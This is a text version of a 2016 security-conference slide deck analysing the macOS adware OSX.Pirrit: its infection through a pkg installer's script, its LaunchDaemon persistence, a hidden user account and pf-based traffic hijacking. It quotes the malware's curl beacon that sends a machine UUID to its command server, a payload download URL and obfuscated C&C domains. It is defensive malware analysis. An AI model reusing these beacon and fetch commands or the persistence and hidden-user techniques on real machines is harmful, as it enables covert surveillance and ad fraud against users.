OSX/Pirrit: The blue balls of OS X adware
- 1. © 2016 Cybereason Inc. All rights reserved. OSX.Pirrit: The blue balls of OS X adware
- 2. © 2016 Cybereason Inc. All rights reserved. $ whoami • Amit Serper (What’s with the weird name, dude?) • Lead OS X and Linux security researcher @ Cybereason • Low level research (Kernel, reversing, etc...) • Writing poorly programmed attack simulation tools (crappy coder) • Malware research • HackingTeam server research (with @awfrazer): • Slides: http://hackedteam.lol • Paper: http://ht-paper.amit.wtf • Blogs: http://ht1.amit.wtf, http://ht2.amit.wtf • Lead security researcher @ Israeli government agency (9 years) • <REDACTED> • Follow me on twitter: @0xAmit
- 3. © 2016 Cybereason Inc. All rights reserved. $ cat /etc/motd
- 4. © 2016 Cybereason Inc. All rights reserved. $ cat /etc/motd
- 5. © 2016 Cybereason Inc. All rights reserved. $ cat /Users/amit/agenda.txt This talk is based on my blog post on objective-see.com. See direct link: http://pirrit.amit.wtf
- 6. © 2016 Cybereason Inc. All rights reserved. $ cat /Users/amit/agenda.txt 1. For those that weren’t around 15 years ago: Intro to adware 2. This apple is getting ripe: Adware on Mac 3. The blue balls: OSX.Pirrit
- 7. © 2016 Cybereason Inc. All rights reserved. Intro to Adware • Adware usually gets to your machine with installers. • These installers install a program that you downloaded and then offer you to add some other program that will enhance your expirience
- 8. © 2016 Cybereason Inc. All rights reserved. Intro to Adware 1. Software that resides on one’s machine and displays ads 2. Adware divide into several categories: A. Plain and stupid – Just displays popups without any context B. The “norm” – Displays banners (and rarely popups) according to basic metrics that are gathered from the browser C. The black-ops operative – Installs a hidden program that can see your entire traffic, injects ads to pages you visit and even over-rides legitimate ads that were put there in the first place (That’s stealing!)
- 9. © 2016 Cybereason Inc. All rights reserved. Adware on the Mac 1. Similar to windows, adware to OS X comes usually in the form of toolbars 2. These toolbars are safari plugins – like Spigot… http://www.thesafemac.com/arg-spigot
- 10. © 2016 Cybereason Inc. All rights reserved. Adware on the Mac 1. Similar to windows, adware to OS X comes usually in the form of toolbars 2. These toolbars are safari plugins – like Spigot… 3. Spigot also installs LaunchAgents! http://www.thesafemac.com/arg-spigot
- 11. © 2016 Cybereason Inc. All rights reserved. The story begins… • An irc user “Xiano” popped in to #osxre @ freenode and told us that his friend’s mac is acting weird • He said that internet browsing is rather slow and some weird processes are showing up. • He then shared with us a weird executable called “sizzling”. • Another channel member, “Paraxor” started reversing that executable and quoted some function names • It was immediately clear that this is some sort of adware because of these strings
- 12. © 2016 Cybereason Inc. All rights reserved. No, seriously you guys…
- 13. © 2016 Cybereason Inc. All rights reserved. Qt? • Qt (pronounced cute) is a cross-platform application development framework • Allows a developer to maintain a single codebase for an application that will run on Windows, Linux, Mac and other platforms… • The ”cost” of that are a lot of external libraries that are linked with your application
- 14. © 2016 Cybereason Inc. All rights reserved. The story begins… (continued) http://forums.macrumors.com/threads/what-is-unillumination-process-mavericks.1966015/
- 15. © 2016 Cybereason Inc. All rights reserved.
- 16. © 2016 Cybereason Inc. All rights reserved.
- 17. © 2016 Cybereason Inc. All rights reserved.
- 18. © 2016 Cybereason Inc. All rights reserved. Let’s look at the binary (strings table)
- 19. © 2016 Cybereason Inc. All rights reserved. Another URL in the strings table
- 20. © 2016 Cybereason Inc. All rights reserved. Let’s google that url… http://shorte.st/st/2904deaf2db062b776f39f499bf88ad9/%1 Gives 1 result to a JoeSandbox analysis of a Windows PE executable
- 21. © 2016 Cybereason Inc. All rights reserved. Shorte.st – URL shortening service
- 22. © 2016 Cybereason Inc. All rights reserved. Let’s google that…
- 23. © 2016 Cybereason Inc. All rights reserved. Let’s look at the script – rec_script.sh
- 24. © 2016 Cybereason Inc. All rights reserved. Windows is easy…
- 25. © 2016 Cybereason Inc. All rights reserved. But removal instructions for mac?
- 26. © 2016 Cybereason Inc. All rights reserved. Xiano was back with more… • He found an app bundle called “DemoUpdater” on his friend’s machine. • He mentioned that this app bundle was running under a different user which he did not know. • Inside the app bundle was a x64 Mach-O binary executable and a shell script called Update2.sh. • This was far more interesting.
- 27. © 2016 Cybereason Inc. All rights reserved. In the executable - Suspicious functions and strings galore!
- 28. © 2016 Cybereason Inc. All rights reserved. Mysterious domains *.93a555685cc7443a8e1034efa1f18924.com *.aa625d84f1587749c1ab011d6f269f7d64.com *.2ff328dcee054f2f9a9a5d7e966e3ec0.com *.aae219721390264a73aa60a5e6ab6ccc4e.com
- 29. © 2016 Cybereason Inc. All rights reserved. And also… Some more windows crap
- 30. © 2016 Cybereason Inc. All rights reserved. But what about that update2 shell script? • When the executable finishes running, it executes Update2.sh • It’s a HUGE script (330 lines) – it even has some inline python code (python –c) • Gets the machine uuid via command line (ioreg, parses its huge output with awk and grep) • Sends the machine ID to a server in order to get a new ID back from the server by issuing a curl command: curl "http://93a555685cc7443a8e1034efa1f18924.com/v/cld?mid=<UUID>&ct=pd" • It validates your geolocation by curl’ing ipinfo.io/country and checks that you are from US, UK, Spain, Australia, France, Germany, India, Italy, Netherlands or New Zealand in order to download a different “ad package”. • It’s updating the C&C and telling it that the installation was successful, it uses the uuid as an identifier. • After the C&C was notified, the script will download and install another program called “DemoInjector”
- 31. © 2016 Cybereason Inc. All rights reserved. So here’s what we know until now • It’s an adware • It generates traffic • It’s cross-platform • It’s definetly trying to hide strings and domains inside the binary • It adds a hidden user with a weird name – it has to get root access • It runs weird processes with strange names • It has a componenet called “DemoUpdater”
- 32. © 2016 Cybereason Inc. All rights reserved. But here’s what no one knows How the hell did people get infected?!
- 33. © 2016 Cybereason Inc. All rights reserved. FLASH SIDEWAYS!
- 34. © 2016 Cybereason Inc. All rights reserved. FLASH SIDEWAYS!
- 35. © 2016 Cybereason Inc. All rights reserved. PKG file? • Mac equivalent of the MSI (Installer file) • An extensible archive format (XAR) • Has a nice wizard with useful EULA messages • Can be signed with a developer certificate • Has the ability to run pre/post install scripts!
- 36. © 2016 Cybereason Inc. All rights reserved. PKG file! • Pkg files are a very convenient way to drop malware • You can codesign them • And you can just use the scripting features to do whatever you want to.
- 37. © 2016 Cybereason Inc. All rights reserved. PKG file – Suspicious package http://www.mothersruin.com/software/SuspiciousPackage/
- 38. © 2016 Cybereason Inc. All rights reserved. PKG file – Suspicious package
- 39. © 2016 Cybereason Inc. All rights reserved. Let’s look at this script
- 40. © 2016 Cybereason Inc. All rights reserved. Entire process User downloads crack Gets pkg Pre install script runs Script downlodas “DemoUpdater” component DemoUpdater prepares the infrastructure for DemoInjector Profit!
- 41. © 2016 Cybereason Inc. All rights reserved. DemoUpdater • DemoUpdater is the first component that’s actually being installed by Pirrit. • This is the component that lays the groundwork for the traffic hijacking proxy • This is the script that generates the strange names • After a random name was generated, it is being written to com.common.plist • It then creates another plist to hold its preferences. That plist is created with a random name on each install (com.<RANDOMWORD>.preferences.plist)
- 42. © 2016 Cybereason Inc. All rights reserved. DemoUpdater • The script then carries on with creating the DemoUpdater bundle and executable while not forgetting to change its name to make detection harder • It then downloads the next component, DemoInjector and adding a LaunchDaemon for it.
- 43. © 2016 Cybereason Inc. All rights reserved. Wait… LaunchDaemons? • A LaunchDaemon is an autorun in Mac speak • It loads when the computer boots • And just like everything in OS X, it’s also stored in a plist file
- 44. © 2016 Cybereason Inc. All rights reserved. The soil is ready… Now – plant the seed • After all of the basic building blocks were layed, it is time for the main event • We have a random name generated for DemoUpdater • We have an autorun set up for DemoUpdater • Now it’s time to get the proxy and get crackin’! • The proxy is DemoInjector (remember it from before?) • It will be downloaded from: "http://93a555685cc7443a8e1034efa1f18924.com/static/pd_files/dit3.tgz • The number in the tgz file is incremental – different version • The latest version of DemoInjector is dit8 and it is from April 10th 2016.
- 45. © 2016 Cybereason Inc. All rights reserved. The soil is ready… Now – plant the seed • The proxy is called DemoInjector. • It is also a QT project. • It also has a lot of shell scripts! • The most interesting one is install_injector.sh • It also generates a random company name and executable name • And it creates a hidden user!
- 46. © 2016 Cybereason Inc. All rights reserved. A hidden user… Oh my!
- 47. © 2016 Cybereason Inc. All rights reserved. Hide500Users?
- 48. © 2016 Cybereason Inc. All rights reserved. Someone was reading Apple documentation https://support.apple.com/en-il/HT203998
- 49. © 2016 Cybereason Inc. All rights reserved. Someone was reading Apple documentation
- 50. © 2016 Cybereason Inc. All rights reserved. Another LaunchDaemon, this time for DemoInjector
- 51. © 2016 Cybereason Inc. All rights reserved. And now – Traffic redirection! • DemoInjector is listening on 127.0.0.1:9882 • All of the packets that are generated by everyone but $HIDDEN_USERS are forwarded to DemoInjector using pf • These settings also exist in another file that is dropped by the installer, called /etc/change_net_settings. There’s also a LaunchDaemon for that!

- 52. © 2016 Cybereason Inc. All rights reserved. Aaaaand… Profit!
- 53. © 2016 Cybereason Inc. All rights reserved. Droppers… Droppers everywhere!
- 54. © 2016 Cybereason Inc. All rights reserved. I created a small removal script http://github.com/aserper Some people had problems with it…
- 55. © 2016 Cybereason Inc. All rights reserved. Conclusion
- 56. © 2016 Cybereason Inc. All rights reserved. THANKS ! 1. PATRICK WARDLE / OBJECTIVE-SEE.COM / @PATRICKWARDLE 2. DATAGRAM – FOR THE AWESOME HOSPITALITY 3. My pals from Cybereason for the moral support (and for picking up the check) 4. @VISS 5. YOU!
- 57. © 2016 Cybereason Inc. All rights reserved. THANKS ! Come see me popping shells @ fail of things right after this!
- 58. © 2016 Cybereason Inc. All rights reserved. you. Thank
